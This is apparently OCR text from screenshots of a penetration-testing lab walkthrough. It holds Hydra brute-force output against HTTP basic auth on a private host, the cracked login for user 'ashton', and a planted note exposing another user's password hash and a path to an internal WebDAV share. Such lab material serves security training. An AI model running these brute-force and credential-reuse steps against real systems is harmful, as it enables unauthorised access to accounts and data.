 404 Not Found
192.168.1.105/company_folders/secret_folder
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Not Found
The requested URL was not found on this server.
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80
Authentication Required
http://192.168.1.105 is requesting your username and password. The site says: "For ashtons eyes
only"
User Name:
Password:
Cancel OK
14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 12] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-28 2
2:16:04
root@Kali:~#
192.168.1.105/company_fol
192.168.1.105/company_folders/secret_folder/connect_to_corp_server
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-D
Personal Note
In order to connect to our companies webdav server I need to use ryan's account (Hash:d7dad0a5cd7c8376eeb50d69b3ccd352)
1. I need to open the folder on the left hand bar
2. I need to click "Other Locations"
3. I need to type "dav://172.16.84.205/webdav/"
4. I will be prompted for my user (but i'll use ryans account) and password
5. I can click and drag files into the share and reload my browser